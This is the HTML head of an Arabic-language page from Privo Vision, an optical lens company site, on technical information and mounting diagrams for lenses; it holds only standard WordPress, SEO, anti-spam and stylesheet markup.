

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://privovision.com/ar/%D8%A7%D9%84%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA-%D8%A7%D9%84%D9%81%D9%86%D9%8A%D8%A9-%D9%88%D9%85%D8%AE%D8%B7%D8%B7%D8%A7%D8%AA-%D8%A7%D9%84%D8%AA%D8%B1%D9%83%D9%8A%D8%B2/
body_size: 31451
content:
	<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
            
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://privovision.com/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://privovision.com/ar/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%ae%d8%b7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2/" hreflang="ar" />
<link rel="alternate" href="https://privovision.com/technical-information/" hreflang="en" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"1154d894e7","_rest_nonce":"df633bbf00","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/privovision.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"1154d894e7","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","blog_home":"https:\/\/privovision.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/4f971fedfa28147ca0c088a557caa501.gif","data__email_check_before_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"0873fdbd7629911ae648e79c7e9f61df28ad5d67aaa7d9b9832398c9c9aba080","emailEncoderPassKey":"a1b46d3b2217c665ec86b0ee5c0fb04a","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>المعلومات الفنية ومخططات التركيز - Privo Vision</title>
	<meta name="description" content="معلومات بريفو الفنية ومخططات التركيز: متطلبات طلب العدسات البصرية ، متطلبات التركيب ، حفر العدسة ، نقش إضافي ، نقش الفهرس" />
	<link rel="canonical" href="https://privovision.com/ar/المعلومات-الفنية-ومخططات-التركيز/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="المعلومات الفنية ومخططات التركيز - Privo Vision" />
	<meta property="og:description" content="معلومات بريفو الفنية ومخططات التركيز: متطلبات طلب العدسات البصرية ، متطلبات التركيب ، حفر العدسة ، نقش إضافي ، نقش الفهرس" />
	<meta property="og:url" content="https://privovision.com/ar/المعلومات-الفنية-ومخططات-التركيز/" />
	<meta property="og:site_name" content="Privo Vision" />
	<meta property="article:modified_time" content="2022-12-29T12:19:50+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data1" content="دقيقة واحدة" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://privovision.com/ar/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%ae%d8%b7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2/","url":"https://privovision.com/ar/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%ae%d8%b7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2/","name":"المعلومات الفنية ومخططات التركيز - Privo Vision","isPartOf":{"@id":"https://privovision.com/ar/#website"},"datePublished":"2020-12-19T12:35:02+00:00","dateModified":"2022-12-29T12:19:50+00:00","description":"معلومات بريفو الفنية ومخططات التركيز: متطلبات طلب العدسات البصرية ، متطلبات التركيب ، حفر العدسة ، نقش إضافي ، نقش الفهرس","breadcrumb":{"@id":"https://privovision.com/ar/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%ae%d8%b7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://privovision.com/ar/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%ae%d8%b7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2/"]}]},{"@type":"BreadcrumbList","@id":"https://privovision.com/ar/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%ae%d8%b7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://privovision.com/"},{"@type":"ListItem","position":2,"name":"المعلومات الفنية ومخططات التركيز"}]},{"@type":"WebSite","@id":"https://privovision.com/ar/#website","url":"https://privovision.com/ar/","name":"Privo Vision","description":"Your Vision Our Mission","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://privovision.com/ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Privo Vision &laquo; الخلاصة" href="https://privovision.com/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Privo Vision &laquo; خلاصة التعليقات" href="https://privovision.com/ar/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/privovision.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://privovision.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://privovision.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://privovision.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slick-style-css' href='https://privovision.com/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css' href='https://privovision.com/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://privovision.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.41.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://privovision.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.41.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://privovision.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://privovision.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='htmegavc-global-style-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/assets/css/global.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://privovision.com/wp-content/plugins/ht-mega-for-wpbakery/libs/bootstrap/htbbootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://privovision.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://privovision.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.39.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='bridge-default-style-css' href='https://privovision.com/wp-content/themes/privo/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://privovision.com/wp-content/themes/privo/css/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://privovision.com/wp-content/themes/privo/css/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://privovision.com/wp-content/themes/privo/css/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://privovision.com/wp-content/themes/privo/css/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://privovision.com/wp-content/themes/privo/css/kiko/kiko-all.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://privovision.com/wp-content/themes/privo/css/stylesheet.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
 .page-id-20765 .content > .content_inner > .container, .page-id-20765 .content > .content_inner > .full_width { background-color: #ffffff;}

  .page-id-20765.disabled_footer_top .footer_top_holder, .page-id-20765.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-woocommerce-css' href='https://privovision.com/wp-content/themes/privo/css/woocommerce.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-woocommerce-responsive-css' href='https://privovision.com/wp-content/themes/privo/css/woocommerce_responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-print-css' href='https://privovision.com/wp-content/themes/privo/css/print.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://privovision.com/wp-content/themes/privo/css/style_dynamic.css?ver=1680530995' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://privovision.com/wp-content/themes/privo/css/responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://privovision.com/wp-content/themes/privo/css/style_dynamic_responsive.css?ver=1680530995' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://privovision.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-rtl-css' href='https://privovision.com/wp-content/themes/privo/rtl.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://privovision.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_css-css' href='https://privovision.com/wp-content/plugins/broken-link-notifier/includes/css/results-front.css?ver=1.1.3' type='text/css' media='all' />
